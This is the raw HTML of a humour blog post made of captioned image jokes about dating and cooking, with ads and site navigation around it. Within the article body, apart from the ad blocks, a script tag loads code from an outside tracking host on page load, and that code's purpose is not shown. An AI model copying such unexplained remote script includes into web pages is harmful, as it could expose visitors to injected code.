							            <div class="featured-lightbox-trigger" data-source="https://www.viralfeed.co.za/wp-content/uploads/2017/12/Screen-Shot-2017-12-06-at-6.27.23-PM.png" data-caption="" data-attribution="">
				<img fetchpriority="high" width="483" height="447" src="https://www.viralfeed.co.za/wp-content/uploads/2017/12/Screen-Shot-2017-12-06-at-6.27.23-PM.png" class="featured-img wp-post-image" alt="" decoding="async" />            </div>
								</div>
						<div class="single-header-content overlay-text">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Funny Category archives." href="https://www.viralfeed.co.za/category/funny/" class="taxonomy category" ><span property="name">Funny</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Lol The Most Sarcastic Dating/ Cooking Instructions EVER!!</span><meta property="url" content="https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-13" href="https://www.viralfeed.co.za/category/funny/" rel="category">Funny</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">Lol The Most Sarcastic Dating/ Cooking Instructions EVER!!</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/yvsabru/"><img alt='Viral Feed' src='https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2018-09-28T12:13:54+02:00">Last updated: 2018/09/28 at 12:13 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/yvsabru/">Viral Feed</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Lol+The+Most+Sarcastic+Dating%2F+Cooking+Instructions+EVER%21%21&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Lol%20The%20Most%20Sarcastic%20Dating/%20Cooking%20Instructions%20EVER!!%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">0 Min Read</span>
		                    </div>
				</div>
        </div>
								</div>
					</div>
									</div>
			</header>
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="s-ct">
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><h2 id="haha-this-has-to-be-the-most-sarcastic-cooking-instructions-you-will-ever-read-on-relations-and-dating-enjoy" class="rb-heading-index-0">Haha this has to be the most sarcastic cooking instructions you will ever read on relations and dating! Enjoy!</h2>
<h2></h2>
<h2 id="wedding-ring" class="rb-heading-index-2">Wedding ring</h2>
<p><a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/10403525_1686191284970136_5294582312798458153_n.jpg" rel="attachment wp-att-578"><img decoding="async" class="alignnone size-large wp-image-578" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/10403525_1686191284970136_5294582312798458153_n.jpg" alt="10403525_1686191284970136_5294582312798458153_n" width="480" height="391" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/10403525_1686191284970136_5294582312798458153_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/10403525_1686191284970136_5294582312798458153_n-300x244.jpg 300w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/10403525_1686191284970136_5294582312798458153_n-235x190.jpg 235w" sizes="(max-width: 480px) 100vw, 480px" /></a></p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#haha-this-has-to-be-the-most-sarcastic-cooking-instructions-you-will-ever-read-on-relations-and-dating-enjoy" class="table-link anchor-link h5" data-index="rb-heading-index-0">Haha this has to be the most sarcastic cooking instructions you will ever read on relations and dating! Enjoy!</a><a href="#wedding-ring" class="table-link anchor-link h5" data-index="rb-heading-index-2">Wedding ring</a><a href="#baby-mama-drama" class="table-link anchor-link h5" data-index="rb-heading-index-3">Baby mama drama</a><a href="#daugher-with-husband" class="table-link anchor-link h5" data-index="rb-heading-index-4">Daugher with husband</a><a href="#respectability" class="table-link anchor-link h5" data-index="rb-heading-index-5">Respectability</a><a href="#multiple-meats" class="table-link anchor-link h5" data-index="rb-heading-index-6">Multiple meats</a><a href="#have-a-taste" class="table-link anchor-link h5" data-index="rb-heading-index-7">Have a taste</a><a href="#timeline" class="table-link anchor-link h5" data-index="rb-heading-index-8">Timeline</a></div></div>
<h2 id="baby-mama-drama" class="rb-heading-index-3">Baby mama drama</h2>
<p><a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/11139961_1686191518303446_7753218433202048330_n.jpg" rel="attachment wp-att-579"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-579" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/11139961_1686191518303446_7753218433202048330_n.jpg" alt="11139961_1686191518303446_7753218433202048330_n" width="480" height="393" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/11139961_1686191518303446_7753218433202048330_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/11139961_1686191518303446_7753218433202048330_n-300x246.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></p>
<h2 id="daugher-with-husband" class="rb-heading-index-4">Daugher with husband</h2>
<p><a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12439378_1686191364970128_549517461578548007_n.jpg" rel="attachment wp-att-580"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-580" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12439378_1686191364970128_549517461578548007_n.jpg" alt="12439378_1686191364970128_549517461578548007_n" width="480" height="457" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12439378_1686191364970128_549517461578548007_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12439378_1686191364970128_549517461578548007_n-300x286.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></p>
<h2 id="respectability" class="rb-heading-index-5">Respectability</h2>
<p><a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12805879_1686191271636804_3381144415279671144_n.jpg" rel="attachment wp-att-581"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-581" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12805879_1686191271636804_3381144415279671144_n.jpg" alt="12805879_1686191271636804_3381144415279671144_n" width="480" height="427" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12805879_1686191271636804_3381144415279671144_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12805879_1686191271636804_3381144415279671144_n-300x267.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></p>
<h2 id="multiple-meats" class="rb-heading-index-6">Multiple meats</h2>
<p><a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12932626_1686191221636809_8256427200486796655_n.jpg" rel="attachment wp-att-582"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-582" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12932626_1686191221636809_8256427200486796655_n.jpg" alt="12932626_1686191221636809_8256427200486796655_n" width="480" height="422" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12932626_1686191221636809_8256427200486796655_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12932626_1686191221636809_8256427200486796655_n-300x264.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></p>
<h2 id="have-a-taste" class="rb-heading-index-7">Have a taste</h2>
<p><a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12938279_1686191338303464_5437868710404145649_n.jpg" rel="attachment wp-att-583"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-583" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12938279_1686191338303464_5437868710404145649_n.jpg" alt="12938279_1686191338303464_5437868710404145649_n" width="480" height="485" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12938279_1686191338303464_5437868710404145649_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12938279_1686191338303464_5437868710404145649_n-297x300.jpg 297w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12938279_1686191338303464_5437868710404145649_n-65x65.jpg 65w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12938279_1686191338303464_5437868710404145649_n-75x75.jpg 75w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></p>
<h2 id="timeline" class="rb-heading-index-8">Timeline</h2>
<p><a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12938279_1686191438303454_2302603428902529683_n.jpg" rel="attachment wp-att-584"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-584" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12938279_1686191438303454_2302603428902529683_n.jpg" alt="12938279_1686191438303454_2302603428902529683_n" width="480" height="411" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12938279_1686191438303454_2302603428902529683_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12938279_1686191438303454_2302603428902529683_n-300x257.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a> <a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12961630_1686191421636789_6305974373122380181_n.jpg" rel="attachment wp-att-585"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-585" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12961630_1686191421636789_6305974373122380181_n.jpg" alt="12961630_1686191421636789_6305974373122380181_n" width="480" height="464" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12961630_1686191421636789_6305974373122380181_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12961630_1686191421636789_6305974373122380181_n-300x290.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<p><a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12974520_1686191378303460_4558608152453724000_n.jpg" rel="attachment wp-att-587"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-587" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12974520_1686191378303460_4558608152453724000_n.jpg" alt="12974520_1686191378303460_4558608152453724000_n" width="480" height="438" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12974520_1686191378303460_4558608152453724000_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12974520_1686191378303460_4558608152453724000_n-300x274.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a> <a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12985553_1686191304970134_5525057850845405849_n.jpg" rel="attachment wp-att-588"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-588" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12985553_1686191304970134_5525057850845405849_n.jpg" alt="12985553_1686191304970134_5525057850845405849_n" width="480" height="400" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12985553_1686191304970134_5525057850845405849_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12985553_1686191304970134_5525057850845405849_n-300x250.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a> <a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12985605_1686191251636806_3686585361284012615_n.jpg" rel="attachment wp-att-589"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-589" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12985605_1686191251636806_3686585361284012615_n.jpg" alt="12985605_1686191251636806_3686585361284012615_n" width="480" height="470" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12985605_1686191251636806_3686585361284012615_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12985605_1686191251636806_3686585361284012615_n-300x294.jpg 300w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12985605_1686191251636806_3686585361284012615_n-65x65.jpg 65w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a> <a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12986977_1686191478303450_5814095090951238912_n.jpg" rel="attachment wp-att-590"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-590" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12986977_1686191478303450_5814095090951238912_n.jpg" alt="12986977_1686191478303450_5814095090951238912_n" width="480" height="488" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12986977_1686191478303450_5814095090951238912_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12986977_1686191478303450_5814095090951238912_n-295x300.jpg 295w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12986977_1686191478303450_5814095090951238912_n-65x65.jpg 65w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12986977_1686191478303450_5814095090951238912_n-75x75.jpg 75w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a> <a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12987045_1686191408303457_6098216768464555407_n.jpg" rel="attachment wp-att-591"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-591" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12987045_1686191408303457_6098216768464555407_n.jpg" alt="12987045_1686191408303457_6098216768464555407_n" width="444" height="343" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12987045_1686191408303457_6098216768464555407_n.jpg 444w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12987045_1686191408303457_6098216768464555407_n-300x232.jpg 300w" sizes="auto, (max-width: 444px) 100vw, 444px" /></a> <a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12987206_1686191538303444_3611371872780983252_n.jpg" rel="attachment wp-att-592"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-592" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12987206_1686191538303444_3611371872780983252_n.jpg" alt="12987206_1686191538303444_3611371872780983252_n" width="480" height="387" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12987206_1686191538303444_3611371872780983252_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12987206_1686191538303444_3611371872780983252_n-300x242.jpg 300w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12987206_1686191538303444_3611371872780983252_n-370x297.jpg 370w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12987206_1686191538303444_3611371872780983252_n-235x190.jpg 235w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a> <a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12990901_1686191208303477_5103006358901866012_n.jpg" rel="attachment wp-att-593"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-593" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12990901_1686191208303477_5103006358901866012_n.jpg" alt="12990901_1686191208303477_5103006358901866012_n" width="480" height="405" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12990901_1686191208303477_5103006358901866012_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12990901_1686191208303477_5103006358901866012_n-300x253.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a> <a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12993416_1686191324970132_3528672843933237911_n.jpg" rel="attachment wp-att-594"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-594" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12993416_1686191324970132_3528672843933237911_n.jpg" alt="12993416_1686191324970132_3528672843933237911_n" width="480" height="464" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12993416_1686191324970132_3528672843933237911_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12993416_1686191324970132_3528672843933237911_n-300x290.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a> <a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12993584_1686191234970141_4898329048762304723_n.jpg" rel="attachment wp-att-595"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-595" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12993584_1686191234970141_4898329048762304723_n.jpg" alt="12993584_1686191234970141_4898329048762304723_n" width="480" height="440" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12993584_1686191234970141_4898329048762304723_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12993584_1686191234970141_4898329048762304723_n-300x275.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a> <a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12998756_1686191494970115_7692946156561912084_n.jpg" rel="attachment wp-att-596"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-596" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12998756_1686191494970115_7692946156561912084_n.jpg" alt="12998756_1686191494970115_7692946156561912084_n" width="480" height="447" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12998756_1686191494970115_7692946156561912084_n.jpg 480w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12998756_1686191494970115_7692946156561912084_n-300x279.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></p>
<p><a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12963395_1686191454970119_6735726222609982443_n.jpg" rel="attachment wp-att-577"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-577" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12963395_1686191454970119_6735726222609982443_n.jpg" alt="12963395_1686191454970119_6735726222609982443_n" width="408" height="324" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12963395_1686191454970119_6735726222609982443_n.jpg 408w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12963395_1686191454970119_6735726222609982443_n-300x238.jpg 300w" sizes="auto, (max-width: 408px) 100vw, 408px" /></a></p>
<p><a href="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12963395_1686191454970119_6735726222609982443_n-1.jpg" rel="attachment wp-att-586"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-large wp-image-586" src="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12963395_1686191454970119_6735726222609982443_n-1.jpg" alt="12963395_1686191454970119_6735726222609982443_n" width="408" height="324" srcset="https://www.viralfeed.co.za/wp-content/uploads/2016/04/12963395_1686191454970119_6735726222609982443_n-1.jpg 408w, https://www.viralfeed.co.za/wp-content/uploads/2016/04/12963395_1686191454970119_6735726222609982443_n-1-300x238.jpg 300w" sizes="auto, (max-width: 408px) 100vw, 408px" /></a><script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script></p>
<div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></p></div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Viral Feed" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://www.viralfeed.co.za/author/yvsabru/">
                                <span itemprop="name">Viral Feed</span>
                            </span>
                                    </span>
                <time class="updated" datetime="2018-09-28T12:13:54+02:00" content="2018-09-28T12:13:54+02:00" itemprop="dateModified">September 28, 2018</time>
				                    <time class="published" datetime="2018-10-28T09:00:34+02:00" content="2018-10-28T09:00:34+02:00" itemprop="datePublished">October 28, 2018</time>
								                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2017/12/Screen-Shot-2017-12-06-at-6.27.23-PM.png">
				<meta itemprop="width" content="483">
				<meta itemprop="height" content="447">
				</span>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Viral Feed South Africa">
				<meta itemprop="url" content="https://www.viralfeed.co.za/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Lol+The+Most+Sarcastic+Dating%2F+Cooking+Instructions+EVER%21%21&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Lol%20The%20Most%20Sarcastic%20Dating/%20Cooking%20Instructions%20EVER!!%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
						</div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
					<div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-c5"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="43978">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" title="Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/12/botswana-businesses-fb-cover-V2-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" rel="bookmark">Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43973">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" title="Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/08/young-doctor-his-work-with-patients-office_155003-37633-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" rel="bookmark">Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-380" href="https://www.viralfeed.co.za/category/lifestyle/health/">Health</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43957">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" title="Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/372965858_18386942863039567_67181509294062817_n-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" rel="bookmark">Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43953">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" title="PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’">
